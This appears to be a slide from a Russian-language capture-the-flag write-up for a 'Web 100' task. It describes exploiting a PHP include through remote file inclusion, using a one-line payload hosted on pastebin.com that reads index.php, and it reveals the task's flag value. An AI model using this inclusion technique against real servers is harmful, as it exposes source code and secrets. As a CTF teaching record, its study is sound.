 Пример Web 100
Т.е. файл открывается при
помощи include. Пробуем
remote include при помощи
заливки простенького
<?php echo
file_get_contents(‘index.php’); ?>
на pastebin.com.
Обращаем внимание на
$flag = '5cf27d9bad2fe9d96d2bcf25c3b0bd14';
 
